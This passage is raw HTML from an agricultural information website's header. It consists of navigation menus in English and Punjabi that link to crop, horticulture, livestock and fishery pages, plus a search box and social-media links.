                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
